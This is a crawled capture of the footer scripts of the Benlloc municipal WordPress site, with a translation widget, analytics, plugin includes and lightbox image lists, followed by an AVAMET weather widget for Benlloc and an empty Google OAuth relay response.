        <div id="flags" style="display:none" class="size16"><ul id="sortable" class="ui-sortable"><li id="Arabic"><a href="#" title="Arabic" class="nturl notranslate ar flag Arabic"></a></li><li id="Bulgarian"><a href="#" title="Bulgarian" class="nturl notranslate bg flag Bulgarian"></a></li><li id="Catalan"><a href="#" title="Catalan" class="nturl notranslate ca flag Catalan"></a></li><li id="English"><a href="#" title="English" class="nturl notranslate en flag united-states"></a></li><li id="French"><a href="#" title="French" class="nturl notranslate fr flag French"></a></li><li id="German"><a href="#" title="German" class="nturl notranslate de flag German"></a></li><li id="Italian"><a href="#" title="Italian" class="nturl notranslate it flag Italian"></a></li><li id="Romanian"><a href="#" title="Romanian" class="nturl notranslate ro flag Romanian"></a></li><li id="Spanish"><a href="#" title="Spanish" class="nturl notranslate es flag Spanish"></a></li></ul></div><div id='glt-footer'><div id="google_language_translator" class="default-language-ca"></div></div><script>function GoogleLanguageTranslatorInit() { new google.translate.TranslateElement({pageLanguage: 'ca', includedLanguages:'ar,bg,ca,en,fr,de,it,ro,es', layout: google.translate.TranslateElement.InlineLayout.HORIZONTAL, autoDisplay: false, multilanguagePage:true}, 'google_language_translator');}</script><script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-57188342-1', 'auto');
  ga('send', 'pageview');

</script><script>(function($){$(document).ready(function(){});})(jQuery);</script><script type="text/javascript">
jQuery(document).ready(function($) {
SABAI.init($("#sabai-content"));
});
</script><link rel='stylesheet' id='slideshow-jquery-image-gallery-stylesheet_functional-css' href='https://benlloc.es/wp-content/plugins/slideshow-jquery-image-gallery/style/SlideshowPlugin/functional.css?ver=2.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='slideshow-jquery-image-gallery-stylesheet_style-dark-css' href='https://benlloc.es/wp-content/plugins/slideshow-jquery-image-gallery/css/style-dark.css?ver=2.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='slideshow-jquery-image-gallery-stylesheet_style-light-css' href='https://benlloc.es/wp-content/plugins/slideshow-jquery-image-gallery/css/style-light.css?ver=2.3.1' type='text/css' media='all' />
<script type="text/javascript" src="https://benlloc.es/wp-includes/js/jquery/ui/effect.min.js?ver=1.13.3" id="jquery-effects-core-js"></script>
<script type="text/javascript" src="https://benlloc.es/wp-includes/js/jquery/ui/effect-highlight.min.js?ver=1.13.3" id="jquery-effects-highlight-js"></script>
<script type="text/javascript" src="https://benlloc.es/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://benlloc.es/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script type="text/javascript" src="https://benlloc.es/wp-includes/js/jquery/jquery.masonry.min.js?ver=3.1.2b" id="jquery-masonry-js"></script>
<script type="text/javascript" src="https://benlloc.es/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://benlloc.es/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://benlloc.es/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0.6" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-04-11 11:03:18+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"ca"},"This contact form is placed in the wrong place.":["Aquest formulari de contacte est\u00e0 col\u00b7locat en el lloc equivocat."],"Error:":["Error:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/benlloc.es\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://benlloc.es/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0.6" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://benlloc.es/wp-content/plugins/google-language-translator/js/scripts.js?ver=6.0.20" id="scripts-js"></script>
<script type="text/javascript" src="//translate.google.com/translate_a/element.js?cb=GoogleLanguageTranslatorInit" id="scripts-google-js"></script>
<script type="text/javascript" src="https://benlloc.es/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://benlloc.es/wp-content/themes/benlloch_copy/js/jquery.flexslider-min.js?ver=6.8.3" id="wpzoom-jquery.flexslider-min-js"></script>
<script type="text/javascript" src="https://benlloc.es/wp-content/themes/benlloch_copy/js/dropdown.js?ver=6.8.3" id="wpzoom-dropdown-js"></script>
<script type="text/javascript" src="https://benlloc.es/wp-content/themes/benlloch_copy/js/colorbox.min.js?ver=6.8.3" id="wpzoom-colorbox.min-js"></script>
<script type="text/javascript" src="https://benlloc.es/wp-content/plugins/easy-twitter-feed-widget/js/twitter-widgets.js?ver=1.0" id="do-etfw-twitter-widgets-js"></script>
<script type="text/javascript" src="https://benlloc.es/wp-content/plugins/social-icons-widget-by-wpzoom/assets/js/social-icons-widget-frontend.js?ver=1749808700" id="zoom-social-icons-widget-frontend-js"></script>
<script type="text/javascript" src="https://benlloc.es/wp-content/plugins/wpzoom-shortcodes/assets/js/galleria.js" id="galleria-js"></script>
<script type="text/javascript" src="https://benlloc.es/wp-content/plugins/wpzoom-shortcodes/assets/js/wzslider.js" id="wzslider-js"></script>
<script type="text/javascript" id="slideshow-jquery-image-gallery-script-js-extra">
/* <![CDATA[ */
var SlideshowPluginSettings_10447 = {"animation":"slide","slideSpeed":"1","descriptionSpeed":"0.4","intervalSpeed":"5","slidesPerView":"1","maxWidth":"0","aspectRatio":"3:1","height":"200","imageBehaviour":"natural","showDescription":"true","hideDescription":"true","preserveSlideshowDimensions":"false","enableResponsiveness":"true","play":"true","loop":"true","pauseOnHover":"true","controllable":"true","hideNavigationButtons":"false","showPagination":"true","hidePagination":"true","controlPanel":"false","hideControlPanel":"true","waitUntilLoaded":"true","showLoadingIcon":"true","random":"false","avoidFilter":"true"};
var slideshow_jquery_image_gallery_script_adminURL = "https:\/\/benlloc.es\/wp-admin\/";
var SlideshowPluginSettings_919 = {"animation":"fade","slideSpeed":"1","descriptionSpeed":"0.4","intervalSpeed":"5","slidesPerView":"1","maxWidth":"0","aspectRatio":"3:1","height":"80","imageBehaviour":"natural","showDescription":"false","hideDescription":"true","preserveSlideshowDimensions":"false","enableResponsiveness":"true","play":"true","loop":"true","pauseOnHover":"true","controllable":"false","hideNavigationButtons":"false","showPagination":"false","hidePagination":"true","controlPanel":"false","hideControlPanel":"true","waitUntilLoaded":"true","showLoadingIcon":"true","random":"false","avoidFilter":"true"};
var slideshow_jquery_image_gallery_script_adminURL = "https:\/\/benlloc.es\/wp-admin\/";
/* ]]> */
</script>
<script type="text/javascript" src="https://benlloc.es/wp-content/plugins/slideshow-jquery-image-gallery/js/min/all.frontend.min.js?ver=2.3.1" id="slideshow-jquery-image-gallery-script-js"></script>
<script type="text/javascript" src="https://benlloc.es/wp-content/plugins/simple-lightbox/client/js/prod/lib.core.js?ver=2.9.4" id="slb_core-js"></script>
<script type="text/javascript" src="https://benlloc.es/wp-content/plugins/simple-lightbox/client/js/prod/lib.view.js?ver=2.9.4" id="slb_view-js"></script>
<script type="text/javascript" src="https://benlloc.es/wp-content/plugins/simple-lightbox/themes/baseline/js/prod/client.js?ver=2.9.4" id="slb-asset-slb_baseline-base-js"></script>
<script type="text/javascript" src="https://benlloc.es/wp-content/plugins/simple-lightbox/themes/default/js/prod/client.js?ver=2.9.4" id="slb-asset-slb_default-base-js"></script>
<script type="text/javascript" src="https://benlloc.es/wp-content/plugins/simple-lightbox/template-tags/item/js/prod/tag.item.js?ver=2.9.4" id="slb-asset-item-base-js"></script>
<script type="text/javascript" src="https://benlloc.es/wp-content/plugins/simple-lightbox/template-tags/ui/js/prod/tag.ui.js?ver=2.9.4" id="slb-asset-ui-base-js"></script>
<script type="text/javascript" src="https://benlloc.es/wp-content/plugins/simple-lightbox/content-handlers/image/js/prod/handler.image.js?ver=2.9.4" id="slb-asset-image-base-js"></script>
<script type="text/javascript" id="slb_footer">/* <![CDATA[ */if ( !!window.jQuery ) {(function($){$(document).ready(function(){if ( !!window.SLB && SLB.has_child('View.init') ) { SLB.View.init({"ui_autofit":true,"ui_animate":true,"slideshow_autostart":true,"slideshow_duration":"6","group_loop":true,"ui_overlay_opacity":"0.8","ui_title_default":false,"theme_default":"slb_default","ui_labels":{"loading":"Loading","close":"Close","nav_next":"Next","nav_prev":"Previous","slideshow_start":"Start slideshow","slideshow_stop":"Stop slideshow","group_status":"Item %current% of %total%"}}); }
if ( !!window.SLB && SLB.has_child('View.assets') ) { {$.extend(SLB.View.assets, {"218192961":{"id":null,"type":"image","internal":true,"source":"https:\/\/benlloc.es\/wp-content\/sabai\/File\/files\/l_9e42b5c81bcf3367946c182598248835.jpg"},"600557352":{"id":null,"type":"image","internal":true,"source":"https:\/\/benlloc.es\/wp-content\/sabai\/File\/files\/l_8c9b01b118bb4843ca5ebc6450943798.jpg"},"973065116":{"id":null,"type":"image","internal":true,"source":"https:\/\/benlloc.es\/wp-content\/sabai\/File\/files\/l_4d72d0f8e6c17304f3cfac00de98e79d.jpg"},"823651084":{"id":null,"type":"image","internal":true,"source":"https:\/\/benlloc.es\/wp-content\/sabai\/File\/files\/l_dc86f164d852c677ffed940580125c9d.jpg"},"162481410":{"id":null,"type":"image","internal":true,"source":"https:\/\/benlloc.es\/wp-content\/sabai\/File\/files\/l_89f6867bfa275d03107081392a2b0089.jpg"},"546493798":{"id":null,"type":"image","internal":true,"source":"https:\/\/benlloc.es\/wp-content\/sabai\/File\/files\/l_3ccdc5941297211aa9736d1efe433574.jpg"},"2073315605":{"id":null,"type":"image","internal":true,"source":"https:\/\/benlloc.es\/wp-content\/sabai\/File\/files\/l_629728a7ad93029afe71f0af8b0bc51a.jpg"},"2094472386":{"id":null,"type":"image","internal":true,"source":"https:\/\/benlloc.es\/wp-content\/sabai\/File\/files\/l_cc8b2636c12355f8f6f88d9e624418b0.jpg"},"1538478950":{"id":null,"type":"image","internal":true,"source":"https:\/\/benlloc.es\/wp-content\/sabai\/File\/files\/l_7660c5bef0f6d360b5edc63cb4eb065f.jpg"},"234752447":{"id":null,"type":"image","internal":true,"source":"https:\/\/benlloc.es\/wp-content\/sabai\/File\/files\/l_c6b5fe83bb8af9e6fd9891c31ddbfe5b.jpg"},"341860006":{"id":null,"type":"image","internal":true,"source":"https:\/\/benlloc.es\/wp-content\/sabai\/File\/files\/l_61cb28b1e8067846f4b7995e290bd682.jpg"},"1058903073":{"id":null,"type":"image","internal":true,"source":"https:\/\/benlloc.es\/wp-content\/sabai\/File\/files\/l_6e01e95a74b7fa981b9e1e5c47e215b6.jpg"},"1465515017":{"id":null,"type":"image","internal":true,"source":"https:\/\/benlloc.es\/wp-content\/sabai\/File\/files\/l_329037de9855270c6004af717afa5f92.jpg"},"1463381499":{"id":null,"type":"image","internal":true,"source":"https:\/\/benlloc.es\/wp-content\/sabai\/File\/files\/l_6e80ce96f1b9fdc2dba807c32bfd90eb.jpg"},"900778390":{"id":null,"type":"image","internal":true,"source":"https:\/\/benlloc.es\/wp-content\/sabai\/File\/files\/l_065a7a2d23ebc2a5784fcf598efd2990.jpg"},"1686065586":{"id":null,"type":"image","internal":true,"source":"https:\/\/benlloc.es\/wp-content\/sabai\/File\/files\/l_287d8c8274410661cc6a81e6f21b5dab.jpg"},"709171767":{"id":null,"type":"image","internal":true,"source":"https:\/\/benlloc.es\/wp-content\/sabai\/File\/files\/l_3eabd54bb635e78fef1acdeb798b73ab.jpg"},"1749014775":{"id":null,"type":"image","internal":true,"source":"https:\/\/benlloc.es\/wp-content\/sabai\/File\/files\/l_1c5e4e29157e194b81b0015159694725.jpg"},"1866809598":{"id":null,"type":"image","internal":true,"source":"https:\/\/benlloc.es\/wp-content\/sabai\/File\/files\/l_09335e956905221e3c34f1808857360b.jpg"},"1396774158":{"id":null,"type":"image","internal":true,"source":"https:\/\/benlloc.es\/wp-content\/sabai\/File\/files\/l_402446d00e1915ef8fda80ec5df6e422.jpg"},"523135114":{"id":null,"type":"image","internal":true,"source":"https:\/\/benlloc.es\/wp-content\/sabai\/File\/files\/l_779294fc837f995a7659810e1ac04475.jpg"},"1994180576":{"id":null,"type":"image","internal":true,"source":"https:\/\/benlloc.es\/wp-content\/sabai\/File\/files\/l_77ca5c8fd41872be3b044cd195001983.png"},"1414196065":{"id":null,"type":"image","internal":true,"source":"https:\/\/benlloc.es\/wp-content\/sabai\/File\/files\/l_1fbf17851c217a76151abed6419405ba.jpg"},"577441840":{"id":null,"type":"image","internal":true,"source":"https:\/\/benlloc.es\/wp-content\/sabai\/File\/files\/l_8a659d64fc9fd4022efcb2427016c79a.jpg"},"1964567413":{"id":null,"type":"image","internal":true,"source":"https:\/\/benlloc.es\/wp-content\/sabai\/File\/files\/l_0ed942f1ee8b73f6cbb933b673218e1f.jpg"},"584823245":{"id":null,"type":"image","internal":true,"source":"https:\/\/benlloc.es\/wp-content\/sabai\/File\/files\/l_45da1561dbf24a2f409b0a151d910547.jpg"},"1068903923":{"id":null,"type":"image","internal":true,"source":"https:\/\/benlloc.es\/wp-content\/sabai\/File\/files\/l_52484e57db8ede7ee0a56341b01f83f5.png"},"774562931":{"id":null,"type":"image","internal":true,"source":"https:\/\/benlloc.es\/wp-content\/sabai\/File\/files\/l_ec19b1aac73167dcad5da822a509e082.jpg"},"1694627853":{"id":null,"type":"image","internal":true,"source":"https:\/\/benlloc.es\/wp-content\/sabai\/File\/files\/l_3f49f4b039f824b4dae0d36a709fbe12.png"},"78128342":{"id":null,"type":"image","internal":true,"source":"https:\/\/benlloc.es\/wp-content\/sabai\/File\/files\/l_134f7569a53e5954bbb9ea749da082e9.jpg"},"490092474":{"id":null,"type":"image","internal":true,"source":"https:\/\/benlloc.es\/wp-content\/sabai\/File\/files\/l_3bf9926147e12f37df60dbcc509fdfa2.png"},"770044491":{"id":null,"type":"image","internal":true,"source":"https:\/\/benlloc.es\/wp-content\/sabai\/File\/files\/l_47294c8ebbf576db4279bcc210177f86.png"},"22716463":{"id":null,"type":"image","internal":true,"source":"https:\/\/benlloc.es\/wp-content\/sabai\/File\/files\/l_3d79ce62c99550b2e00f240ff2cf0a4f.jpg"},"1378270958":{"id":null,"type":"image","internal":true,"source":"https:\/\/benlloc.es\/wp-content\/sabai\/File\/files\/l_30c7176106b49a7b729dcd75a73031ca.jpg"},"622513776":{"id":null,"type":"image","internal":true,"source":"https:\/\/benlloc.es\/wp-content\/sabai\/File\/files\/l_09b39026b3ceeddd9c2552e0928943aa.png"},"121005229":{"id":null,"type":"image","internal":true,"source":"https:\/\/benlloc.es\/wp-content\/sabai\/File\/files\/l_7d8d86521be1b67d4696d59fd8ba591e.png"},"340254921":{"id":null,"type":"image","internal":true,"source":"https:\/\/benlloc.es\/wp-content\/sabai\/File\/files\/l_52411e44fbc49808353be322772bef73.jpg"},"1421426227":{"id":null,"type":"image","internal":true,"source":"https:\/\/benlloc.es\/wp-content\/sabai\/File\/files\/l_790778014455db1b31ccd3803fa19264.jpg"},"1776784718":{"id":null,"type":"image","internal":true,"source":"https:\/\/benlloc.es\/wp-content\/sabai\/File\/files\/l_248e487a4b72e8a3bb69f278d52ccdbd.jpg"},"28397596":{"id":null,"type":"image","internal":true,"source":"https:\/\/benlloc.es\/wp-content\/sabai\/File\/files\/l_486a64eb04444aa0b28cd9594d21f247.png"},"942895077":{"id":null,"type":"image","internal":true,"source":"https:\/\/benlloc.es\/wp-content\/sabai\/File\/files\/l_71b83fae611415510e8a999532f6679e.jpg"},"1086832568":{"id":null,"type":"image","internal":true,"source":"https:\/\/benlloc.es\/wp-content\/sabai\/File\/files\/l_8e43492e6cbe24d37688112a45e86b18.png"},"55024387":{"id":null,"type":"image","internal":true,"source":"https:\/\/benlloc.es\/wp-content\/sabai\/File\/files\/l_ae807602fd9d9d43d284d7ea72fd4d03.jpg"},"2092422261":{"id":null,"type":"image","internal":true,"source":"https:\/\/benlloc.es\/wp-content\/sabai\/File\/files\/l_0a55c563deb2ac0bc0b4537bdedea33f.jpg"},"1200114540":{"id":null,"type":"image","internal":true,"source":"https:\/\/benlloc.es\/wp-content\/sabai\/File\/files\/l_539e7974cea7441fb75c985d45c228fc.jpg"},"782326249":{"id":null,"type":"image","internal":true,"source":"https:\/\/benlloc.es\/wp-content\/sabai\/File\/files\/l_4117f9302f1a0ec5f3f99b7b757fd2c7.jpg"},"878546215":{"id":null,"type":"image","internal":true,"source":"https:\/\/benlloc.es\/wp-content\/sabai\/File\/files\/l_0e01bb0c6ebb38d293a0679f27f7eb1f.jpg"},"1231439979":{"id":null,"type":"image","internal":true,"source":"https:\/\/benlloc.es\/wp-content\/sabai\/File\/files\/l_cba349f12bdec8b1a8bb84d0aa1df010.jpg"},"814884966":{"id":null,"type":"image","internal":true,"source":"https:\/\/benlloc.es\/wp-content\/sabai\/File\/files\/l_11c3168e21a98f267e18ab9064a8a2da.jpg"},"1280209504":{"id":null,"type":"image","internal":true,"source":"https:\/\/benlloc.es\/wp-content\/sabai\/File\/files\/l_fa6e3d710444879c640009b0546d66f9.jpg"},"6548265":{"id":null,"type":"image","internal":true,"source":"https:\/\/benlloc.es\/wp-content\/sabai\/File\/files\/l_788dc7dbb0a6024b34aa533d3a1b108e.jpg"},"524649107":{"id":null,"type":"image","internal":true,"source":"https:\/\/benlloc.es\/wp-content\/sabai\/File\/files\/l_db2e26def4b73f115606de9f698580f9.jpg"},"1158820084":{"id":null,"type":"image","internal":true,"source":"https:\/\/benlloc.es\/wp-content\/sabai\/File\/files\/l_fe6bddbc6600c4dfdf9cb95cc885a37d.jpg"},"294994756":{"id":null,"type":"image","internal":true,"source":"https:\/\/benlloc.es\/wp-content\/sabai\/File\/files\/l_0563b4d067e1e5ec5b5e0333701b6200.jpg"},"715477153":{"id":null,"type":"image","internal":true,"source":"https:\/\/benlloc.es\/wp-content\/sabai\/File\/files\/l_7512e944ec84e2b64312373dfe228faa.jpg"},"1199767880":{"id":null,"type":"image","internal":true,"source":"https:\/\/benlloc.es\/wp-content\/sabai\/File\/files\/l_18e82ac1e55364f845a68aa57a831b89.jpg"},"1242296382":{"id":null,"type":"image","internal":true,"source":"https:\/\/benlloc.es\/wp-content\/sabai\/File\/files\/l_a1cf9ed0ad16ff534241926d8077b691.jpg"},"79744006":{"id":null,"type":"image","internal":true,"source":"https:\/\/benlloc.es\/wp-content\/sabai\/File\/files\/l_09aeebc9604cdcd1bcbd90d822e77376.jpg"},"621473839":{"id":null,"type":"image","internal":true,"source":"https:\/\/benlloc.es\/wp-content\/sabai\/File\/files\/l_e035e77691706dbcbdd3cf481513334b.jpg"},"1476563295":{"id":null,"type":"image","internal":true,"source":"https:\/\/benlloc.es\/wp-content\/sabai\/File\/files\/l_9ef0f8a14ed7cc66290e70bb0c0e5e80.jpg"},"1770742254":{"id":null,"type":"image","internal":true,"source":"https:\/\/benlloc.es\/wp-content\/sabai\/File\/files\/l_13ffbe404fd1cb364287b5d186618ff5.jpg"},"968886740":{"id":null,"type":"image","internal":true,"source":"https:\/\/benlloc.es\/wp-content\/sabai\/File\/files\/l_31be1296e61638c737c0f907e61a7042.jpg"},"1811820638":{"id":null,"type":"image","internal":true,"source":"https:\/\/benlloc.es\/wp-content\/sabai\/File\/files\/l_eba776f2b7e656d1f386efd5611ae14b.jpg"},"644046327":{"id":null,"type":"image","internal":true,"source":"https:\/\/benlloc.es\/wp-content\/sabai\/File\/files\/l_0714070c73fed91a8fcdd132aa8aac50.jpg"},"216887597":{"id":null,"type":"image","internal":true,"source":"https:\/\/benlloc.es\/wp-content\/sabai\/File\/files\/l_9fce80801431ee305a353957c806920c.png"},"1219665554":{"id":null,"type":"image","internal":true,"source":"https:\/\/benlloc.es\/wp-content\/sabai\/File\/files\/l_791bb3b1eb10a1cb1994a437ed8d50ee.jpg"},"736463687":{"id":null,"type":"image","internal":true,"source":"https:\/\/benlloc.es\/wp-content\/sabai\/File\/files\/l_a75bef10d7a34bba719a3f59827b0d81.jpg"},"483160931":{"id":null,"type":"image","internal":true,"source":"https:\/\/benlloc.es\/wp-content\/sabai\/File\/files\/l_fb5f66380a8ce0aae66d44550d820817.gif"},"1573340189":{"id":null,"type":"image","internal":true,"source":"https:\/\/benlloc.es\/wp-content\/sabai\/File\/files\/l_defcf6e6b2b392faf9f888b17a78a4c9.jpg"},"478650435":{"id":null,"type":"image","internal":true,"source":"https:\/\/benlloc.es\/wp-content\/sabai\/File\/files\/l_0208cc495ddfa369e693822d99c02c05.jpg"},"1771622288":{"id":null,"type":"image","internal":true,"source":"https:\/\/benlloc.es\/wp-content\/sabai\/File\/files\/l_04b8caeb8019e2e9b9724e5f8d9d3774.png"},"105504681":{"id":null,"type":"image","internal":true,"source":"https:\/\/benlloc.es\/wp-content\/sabai\/File\/files\/l_f339b0ac2898521b6ad002e36a17fff4.jpg"},"844160986":{"id":null,"type":"image","internal":true,"source":"https:\/\/benlloc.es\/wp-content\/sabai\/File\/files\/l_ec1a5f6f34d28a7beb82c6f14e83b94b.jpg"},"1451698221":{"id":null,"type":"image","internal":true,"source":"https:\/\/benlloc.es\/wp-content\/sabai\/File\/files\/l_7d87ad81339f59a057394f8e203f8409.jpg"},"1301151287":{"id":null,"type":"image","internal":true,"source":"https:\/\/benlloc.es\/wp-content\/sabai\/File\/files\/l_a3abb45a8ed5ee6ce889953ef1bcb527.jpeg"},"1327586702":{"id":null,"type":"image","internal":true,"source":"https:\/\/benlloc.es\/wp-content\/sabai\/File\/files\/l_fafe3330df71c97aa3a2a01c7b0e9986.jpeg"},"498442911":{"id":null,"type":"image","internal":true,"source":"https:\/\/benlloc.es\/wp-content\/sabai\/File\/files\/l_9b1e4111e1761c7251b8d71f95c62dee.jpeg"},"882985438":{"id":null,"type":"image","internal":true,"source":"https:\/\/benlloc.es\/wp-content\/sabai\/File\/files\/l_9d7a9bbfdb61391cac67c7ee84a1511e.jpeg"},"1269452586":{"id":null,"type":"image","internal":true,"source":"https:\/\/benlloc.es\/wp-content\/sabai\/File\/files\/l_042703864fbb0abda767b120c7757b1b.jpeg"},"1516223717":{"id":null,"type":"image","internal":true,"source":"https:\/\/benlloc.es\/wp-content\/sabai\/File\/files\/l_1ddd140d78c4b15b609eef4594f6e797.jpg"},"941330219":{"id":null,"type":"image","internal":true,"source":"https:\/\/benlloc.es\/wp-content\/sabai\/File\/files\/l_c83e64d8ed064d4d8aef8c96184edb04.jpg"},"629072420":{"id":null,"type":"image","internal":true,"source":"https:\/\/benlloc.es\/wp-content\/sabai\/File\/files\/l_44f4038205374a7f2d31b28b3cd73a0a.jpg"},"1036246592":{"id":null,"type":"image","internal":true,"source":"https:\/\/benlloc.es\/wp-content\/sabai\/File\/files\/l_a92aca871b5b8f7b83b8621bf28037bf.jpg"},"2108702724":{"id":null,"type":"image","internal":true,"source":"https:\/\/benlloc.es\/wp-content\/sabai\/File\/files\/l_04af6cbd8afa928919a03dbef38e2839.jpg"},"1037296437":{"id":null,"type":"image","internal":true,"source":"https:\/\/benlloc.es\/wp-content\/sabai\/File\/files\/l_fa997900803dd97c32c84643edfe6ee6.jpg"},"1062659690":{"id":null,"type":"image","internal":true,"source":"https:\/\/benlloc.es\/wp-content\/sabai\/File\/files\/l_e3cb5cd95af19d9f71a4815ad2736ae7.jpg"},"1010569512":{"id":null,"type":"image","internal":true,"source":"https:\/\/benlloc.es\/wp-content\/sabai\/File\/files\/l_f79a2dd75f43e49fdd98ca57aec8ad5d.jpg"},"412330707":{"id":null,"type":"image","internal":true,"source":"https:\/\/benlloc.es\/wp-content\/sabai\/File\/files\/l_4f9c33e5f9adb1c4c70476e4eb39f5c9.jpg"},"557326334":{"id":null,"type":"image","internal":true,"source":"https:\/\/benlloc.es\/wp-content\/sabai\/File\/files\/l_8de906d2128a0f42a2b170d0363e92ce.jpg"},"1090456529":{"id":null,"type":"image","internal":true,"source":"https:\/\/benlloc.es\/wp-content\/sabai\/File\/files\/l_27770755e438171a7cb27d4339cb84e6.jpg"},"1767179742":{"id":null,"type":"image","internal":true,"source":"https:\/\/benlloc.es\/wp-content\/sabai\/File\/files\/l_a5a6f33b24761cc0d72281b1b7d30eff.jpg"},"1556655124":{"id":null,"type":"image","internal":true,"source":"https:\/\/benlloc.es\/wp-content\/sabai\/File\/files\/l_d3d29861e929bf51a37ef117b241d708.jpg"},"364159464":{"id":null,"type":"image","internal":true,"source":"https:\/\/benlloc.es\/wp-content\/sabai\/File\/files\/l_ef68a026108416927509c5a49afbef79.jpg"}});} }
/* THM */
if ( !!window.SLB && SLB.has_child('View.extend_theme') ) { SLB.View.extend_theme('slb_baseline',{"name":"Baseline","parent":"","styles":[{"handle":"base","uri":"https:\/\/benlloc.es\/wp-content\/plugins\/simple-lightbox\/themes\/baseline\/css\/style.css","deps":[]}],"layout_raw":"<div class=\"slb_container\"><div class=\"slb_content\">{{item.content}}<div class=\"slb_nav\"><span class=\"slb_prev\">{{ui.nav_prev}}<\/span><span class=\"slb_next\">{{ui.nav_next}}<\/span><\/div><div class=\"slb_controls\"><span class=\"slb_close\">{{ui.close}}<\/span><span class=\"slb_slideshow\">{{ui.slideshow_control}}<\/span><\/div><div class=\"slb_loading\">{{ui.loading}}<\/div><\/div><div class=\"slb_details\"><div class=\"inner\"><div class=\"slb_data\"><div class=\"slb_data_content\"><span class=\"slb_data_title\">{{item.title}}<\/span><span class=\"slb_group_status\">{{ui.group_status}}<\/span><div class=\"slb_data_desc\">{{item.description}}<\/div><\/div><\/div><div class=\"slb_nav\"><span class=\"slb_prev\">{{ui.nav_prev}}<\/span><span class=\"slb_next\">{{ui.nav_next}}<\/span><\/div><\/div><\/div><\/div>"}); }if ( !!window.SLB && SLB.has_child('View.extend_theme') ) { SLB.View.extend_theme('slb_default',{"name":"Default (Light)","parent":"slb_baseline","styles":[{"handle":"base","uri":"https:\/\/benlloc.es\/wp-content\/plugins\/simple-lightbox\/themes\/default\/css\/style.css","deps":[]}]}); }})})(jQuery);}/* ]]> */</script>
<script type="text/javascript" id="slb_context">/* <![CDATA[ */if ( !!window.jQuery ) {(function($){$(document).ready(function(){if ( !!window.SLB ) { {$.extend(SLB, {"context":["public","user_guest"]});} }})})(jQuery);}/* ]]> */</script>
<script type="text/javascript" src="https://apis.google.com/js/plusone.js"></script></body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.avamet.org/widgets/widget-l.php?codi=c05m029e03&size=161&idioma=va
body_size: 515
content:
<!DOCTYPE html>
<html>
<head>
<script>
var tempo = setTimeout(function(){location.reload(true);}, 600000);
</script>
<link href="https://www.avamet.org/widgets/estils-widget-l.css?t=20260125022022" rel="stylesheet" type="text/css">
</head>
<body>

			<div id='widgetavamet' style='font-size:16.1px'>
				<div id='westacio'><a id='nombre' href='http://www.avamet.org/mxo_i.php?id=c05m029e03' target='_blank'>Benlloc - Ajuntament</a></div>
				<div class='whora'>25-01-2026 02:16</div>
				<div class='wlinia'>
					<div class='wdades wdadestxt'>Temperatura</div>
					<div class='wdadesv tempgran'>7.8<span class='unitats'>&deg;C</span>
						<div class='temps'>
							<span class='azul'>7.8&deg;C</span>
							<span class='rojo'>10.2&deg;C</span>
						</div>
					</div>
				</div>
				<div class='wlinia'>
					<div class='wdades wdadestxt'>Humitat</div><div class='wdadesv'>55 <span class='unitats'>%</span></div>
				</div>
				<div class='wlinia'>
					<div class='wdades wdadestxt'>Vent</div><div class='wdadesv'>5 <span class='unitats'>km/h</span> NO <span class='vmax'>56 <span class='unitats'>km/h</span></span></div>
				</div>
				<div class='wlinia'>
					<div class='wdades wdadestxt'>Pressió</div><div class='wdadesv'>1004 <span class='unitats'>hPa</span></div>
				</div>
				<div class='wlinia'>
					<div class='wdades wdadestxt'>Precipitació</div><div class='wdadesv'>0.0 <span class='unitats'>mm</span>
					<img src='https://www.avamet.org/imatges/icones/prec_00.png'></div>
				</div>
				<div class='wlinia'>
					<div id='wfont'><a href='http://www.avamet.org' target='_blank'>AVAMET Associació Valenciana de Meteorologia</a></div>
				</div>
			</div></body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://accounts.google.com/o/oauth2/postmessageRelay?parent=https%3A%2F%2Fbenlloc.es&jsh=m%3B%2F_%2Fscs%2Fabc-static%2F_%2Fjs%2Fk%3Dgapi.lb.en.2kN9-TZiXrM.O%2Fd%3D1%2Frs%3DAHpOoo_B4hu0FeWRuWHfxnZ3V0WubwN7Qw%2Fm%3D__features__
body_size: 157
content:
